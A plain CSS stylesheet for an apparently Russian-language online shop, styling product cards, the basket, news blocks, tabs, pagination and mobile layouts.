.block.prod_item{width:220px; height:275px;  margin-right:20px; float:left; opacity:0.99}
.block_content.prod_item{ padding:15px 10px 15px 10px; position:relative; left:0px; top:0px;}
.block_content.prod_item a.name{display:block; text-decoration:none; color:#252525; font-size:12px; text-transform:uppercase; font-weight:bold;  height:25px; line-height:12px; hanging-punctuation:27px; }
.block_content.prod_item a.name:hover{color:#bc2939}
.block_content.prod_item a.name.new{width:170px;}
.block_content.prod_item .cost{color:#bc2939; font-size:18px; font-weight:bold; line-height:18px; margin-top:5px; width:230px}
.block_content.prod_item .cost span{color:#4d4d4d; text-decoration:line-through; font-size:14px; font-weight:normal; opacity:0.99; letter-spacing:0px;}
.block_content.prod_item a.img{display:block; width:180px; height:120px; background-position:center; background-repeat:no-repeat; margin-top:10px;}
.block_content.prod_item .descr{color:#464646; font-size:12px; height:65px; line-height:13px; margin-top:5px; } 
.block_content.prod_item div.new{position:absolute; right:-8px; top:-6px; width:77px; height:74px; background:url(imgdiz/new.png) no-repeat left top}

.block_zagl.basket{background:url(imgdiz/icons.png) 20px -224px no-repeat #c3c3c3}
.block_content.basket{color:#494747; font-size:14px; font-weight:bold}
.block_content.basket span{color:#c24750}
.block_content.basket a{color:#c24750; text-decoration:none;font-size:12px; display:block; margin-top:15px}
.block_content.basket a span{ margin-bottom:3px; text-decoration:underline}
.block_content.basket a:hover span{  line-height:15px;text-decoration:none;}

.block_zagl.news{background:url(imgdiz/icons.png) 20px -253px no-repeat #c3c3c3}
.right_news_item{opacity:0.99; margin-bottom:20px;}
.right_news_item a{ font-size:13px; color: #949494; text-decoration:none; line-height:15px;}
.right_news_item .date{ color: #333;font-size:14px; font-weight:bold; background:url(imgdiz/icons.png) 0px -155px no-repeat; padding-left:25px; line-height:18px; height:18px; padding-bottom:4px;  }

.block_zagl.contacts{background:url(imgdiz/icons.png) 20px -278px no-repeat #c3c3c3}
.block_content.contacts{ padding-right:10px}

.navi{background-color:#a30d0f; color:#FFF; text-shadow:0px 1px #000000; font-weight:bold; font-size:17px; line-height:25px; padding:0px 10px 0px 10px;-webkit-border-top-left-radius: 6px;
-webkit-border-top-right-radius: 6px;
-moz-border-radius-topleft: 6px;
-moz-border-radius-topright: 6px;
border-top-left-radius: 6px;
border-top-right-radius: 6px;
overflow:hidden

}

.navi .name{ float:left}
.navi .sort{float:right}
.navi .sort {font-size:14px}
.navi .sort a{font-weight:normal;font-size:14px; color:#FFFFFF; text-decoration:none}
.navi .sort a.active{font-weight:bold}
.navi .sort a:hover{text-decoration:underline}

.middle_menu a{ line-height:25px; background:#FFFFFF; display:block; float:left; margin-right:3px;
-webkit-border-bottom-right-radius: 5px;
-webkit-border-bottom-left-radius: 5px;
-moz-border-radius-bottomright: 5px;
-moz-border-radius-bottomleft: 5px;
border-bottom-right-radius: 5px;
border-bottom-left-radius: 5px;
border-bottom:2px solid #d4d4d4;
font-size:12px; color:#464646; text-decoration:none; text-align:center;

}
.middle_menu a:hover{text-decoration:underline}
.middle_menu a.active{background-color:#a30d0f; color:#FFFFFF}
.middle_menu a.last{margin-right:0px;}

.pages{ font-size:14px; color:#141313;-moz-border-radius: 6px;
border-radius: 6px; background-color:#FFFFFF;
border-bottom:3px solid #d4d4d4;margin-bottom:15px;
padding:0px 10px 0px 10px;
line-height:30px; opacity:0.99
}

.pages .nums{float:left}
.pages .nums a{color:#5a5a5a; text-decoration:none}
.pages .nums a:hover{text-decoration:underline}
.pages .nums span{color:#bc2939}
.pages .show_all{float:right}
.pages .show_all a{color:#141313; text-decoration:none}
.pages .show_all a:hover{text-decoration:underline}

.block.prod_full {opacity:0.99}
.block_zagl.prod_full{background-color:#a30d0f; color:#FFF; text-shadow:0px 1px #000000; font-size:17px; line-height:25px; padding-left:20px;}
.block_content.prod_full{padding-top:35px} 
.block.prod_full .foto{width:300px; text-align:center; float:left}
.block.prod_full .full_descr{float:right; width:340px; color:#999999; font-size:13px; line-height:15px;}
.block.prod_full .full_descr .cost{font-size:24px; color:#9b191b; margin-top:30px;}
.block.prod_full .full_descr h1{color:#000; font-size:24px; line-height:26px; padding:0px; margin:15px 0px 30px 0px;}
.block.prod_full .full_descr .f_d{ margin:5px 0px 5px 0px; /*overflow:hidden; height:200px;*/}

.tabs{margin-top:20px;}
.tabs .tab_name{padding:0px; margin:0px; display:block; list-style:none; display:block;}
.tabs .tab_name li{float:left; display:block; background-color:#cf0606; text-align:center; color:#fefefe; text-transform:uppercase; padding:7px 10px 7px 10px; margin-right:4px;-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px; cursor:pointer; position:relative; left:0px; top:0px; }

.tabs .tab_name li:hover,.tabs .tab_name li.active{background-color:#a30d0f}
.tabs .tab_name li.active:after{
content:"";
width: 0px;
height: 0px;
border-style: solid;
border-width: 5px 5px 0 5px;
border-color: #a30d0f transparent transparent transparent;
position:absolute; left:50%; margin-left:-5px; bottom:-5px
}
.tabs .tab_name li.clear{padding:0px; margin:0px; background:none; clear:both; float:none}

.tabs .tab_content{display:block; padding:0px; margin:20px 0px 20px 0px; list-style:none;}
.tabs .tab_content li{display:block;font-size:13px}
.tabs .tab_content .mod td{color:#999999; padding:5px 10px 5px 10px; border-top:1px dotted #e3e3e3; position:relative; left:0px; top:0px;}
.tabs .tab_content .mod img{cursor:pointer}
.tabs .tab_content .mod td a{color: #999999; }
.tabs .tab_content .mod td a:hover,.tabs .tab_content .mod td a.active{text-decoration:none; color:#a30d0f}
.tabs .tab_content .mod .t_head td{ background-color:#e3e3e3;color:#4a4848;padding:3px 10px 3px 10px;}
.tabs .tab_content .mod td a.addbasket{ background:url(imgdiz/icons.png) no-repeat left -308px; line-height:18px; padding-left:23px; color:#8b1416}
.tabs .tab_content .ttx table{ border-collapse:collapse; border:none}
.tabs .tab_content .ttx td{padding:5px 10px 5px 10px;}
.tabs .tab_content .ttx tr.zebra td{background-color: #F7F7F7}
.tabs .tab_content .ttx td[colspan="2"]{ background-color:#e3e3e3; font-weight:bold}
.tabs .tab_content form{margin:0px; padding:0px}
.tabs .tab_content form thead{display:none}
.tabs .tab_content form input[type="text"]{border:1px solid #CCC; width:300px; padding:5px;}
.tabs .tab_content form textarea{border:1px solid #CCC; width:300px; height:150px; padding:5px;}
.tabs .tab_content form input[type="submit"]{ background-color:#a30d0f; color:#FFFFFF; padding:5px 10px 5px 10px; text-decoration:none;-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px; margin-top:15px; display:block; width:115px; text-align:center; border:1px solid}
.tabs .tab_content form input[type="submit"]:hover{background-color:#C00}
.tabs .tab_content .f_gal img{border:1px solid #CCC; margin-right:3px; margin-bottom:3px}
.det_text{font-size:13px}
.det_text-z{font-size:12px; text-transform:uppercase;padding:7px 10px 7px 10px; margin-right:4px;-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px; background:#e3e3e3; color:#666}
.det_text a{color:#666}

.block.center_page {opacity:0.99}
.block_zagl.center_page{background-color:#a30d0f; color:#FFF; text-shadow:0px 1px #000000; font-size:17px; line-height:25px; padding-left:20px;}
.block_content.center_page{font-size:13px; line-height:15px;
        display: inherit;
    margin: 0 auto;
	max-width: 100%;
}

.block_content.center_page .news_item{border-bottom:1px dotted #CCCCCC; margin-bottom:20px;}
.block_content.center_page .news_item span{font-weight:bold; font-size:14px;}
.block_content.center_page .news_item a.name{color:#c24750; font-size:14px; font-weight:bold; text-transform:uppercase; padding-left:10px;}
.block_content.center_page .news_item a.name:hover{text-decoration:none}

.news_pages a{color:#141313; text-decoration:none}
.news_pages a.p {color:#5a5a5a}
.news_pages a.p.active{color:#bc2939}
.news_pages a:hover{text-decoration:underline}
.news_pages span{color:#141313; font-weight:bold}

#basket_table{ border-collapse:collapse;}
#basket_table td{padding:5px; border-top:1px solid #E5E5E5 ;}
#basket_table td a{color:#c24750}
#basket_table td a:hover{text-decoration:none}
#basket_table .table_head td{font-weight:bold; border-top:none; background-color:#EBEBEB}
#basket_table  .del{text-align:center}
#basket_table input[type="text"]{border:1px solid #CCC; padding-left:5px; width:100px;}
#basket_table  .noborder td{border-top:none}
#basket_table .oformit{ background-color:#a30d0f; color:#FFFFFF; padding:5px 10px 5px 10px; text-decoration:none;-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px; margin-top:15px; display:block; width:115px; text-align:center; border:1px solid}
#basket_table .oformit:hover{background-color:#C00}


.otstup{height:15px;}
.big_video iframe{margin-bottom:10px}
.cat_descr{padding:15px;}
.cat_descr a{color:#bc2939}
.cat_descr h1{font-size:20px;}
.complect{ display:none}
.clon_compl{ font-size:11px; line-height:11px; font-family:Arial; margin-top:5px; position:absolute; left:0px; top:0px; display:none; background-color:#FFFFFF; padding:5px; border:1px solid #CCC}

/* LiveInternet counter */
.li-counter{ position:absolute; top:185px; right:125px; }
.yashare-auto-init{margin-bottom:10px;}

.categor{
    margin: 10px 10px 10px 0px;
}

.categor img{
    margin: 0px 10px 10px 0px;
    clear: both;
    display: block;
    max-width: 300px;
    float: left;
}


ul.relpost {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  justify-content: space-around;
  flex-wrap: wrap;
  text-align: center;
  align-items: flex-start;
}

ul.relpost li {
  display: block;
  padding: 5px;
  margin: 5px;
  width: 200px;
  min-height: 210px;
  max-height: 250px;
  overflow: hidden;
  border: #666666 1px solid;
  border-radius: 5px;
  line-height: 1.4em;
  transition: border-color 0.2s ease, color 0.2s ease;
}

ul.relpost li:hover {
  border-color: #666666;
}

ul.relpost li img {
  max-width: 200px;
  width: 100%;
  height: auto;
  border-radius: 5px;
  margin: 0;
}

ul.relpost li div.relimg {
  max-height: 150px;
  min-width: 100%;
  overflow: hidden;
  border-radius: 5px;
  display: block;
  height: 150px;
}


.clear {
	clear: both;
}


.button {
  display: inline-block;
  padding: 5px 10px;
  margin-right: 3px;
  background-color: #efefef;
  color: #4444;
  border-radius: 10px; }
  
a.button {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  outline: none; /* убирать контур в Mozilla */
} 

.pagination  {
	margin-right: 0px;
}

ul.pagination  {
    display: inline;
}
.categor .title a{
	text-decoration: none;
}


.pagination a.button:hover, .pagination a.button.active {
    background-color: #c24750;
    color: #fff;
}

.pagination > li {
    display: inline;
	padding-right: 3px;
}


.pages{
    display: none;
}
.navi, .middle_menu{
    display: none;
}


@media screen and (max-width: 768px) {

.conteyner, .shap {
    width: 100%;
	min-width: 100px;
}

.center_colomn {
    width: 100%;
	margin: 0px 0px 0px 0px;
}

.shap .logo {
    background: url(imgdiz/logo.png) 5px 5px no-repeat;
}

}

@media only screen
and (min-device-width : 320px)
and (max-device-width : 768px){.shap .top_banners, .shap .phone, .right_colomn, .left_colomn, .shap .logo img { display: none; }}